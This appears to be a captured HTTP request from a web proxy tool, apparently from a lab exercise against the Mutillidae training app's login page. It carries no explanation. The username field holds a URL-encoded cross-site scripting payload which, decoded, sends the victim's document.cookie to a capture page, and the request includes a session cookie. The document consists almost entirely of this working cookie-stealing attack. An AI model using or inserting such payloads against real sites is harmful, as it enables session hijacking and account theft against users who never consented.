 Raw Params Headers Hex
POST /mutillidae/index.php?page=login.php HTTP/1.1
Host: 192.168.0.10
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.10/mutillidae/index.php?page=login.php
Cookie: showhints=1; PHPSESSID=et2fudr36jrq20dlaeo99t2ad3
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
username=%3c%73%63%72%69%70%74%3e%64%6f%63%75%6d%65%6e%74%2e%6c%6f%63%61%74%69%6f%6e%3d%22%68%74%74%70%3a%2f%2f%31%39%32%2e%31
%36%38%2e%30%2e%31%30%2f%6d%75%74%69%6c%6c%69%64%61%65%2f%69%6e%64%65%78%2e%70%68%70%3f%70%61%67%65%3d%63%61%70%74%75%72%65%2
d%64%61%74%61%2e%70%68%70%26%63%3d%22%2b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%3c%2f%73%63%72%69%70%74%3e&password=pas
sword&login-php-submit-button=Login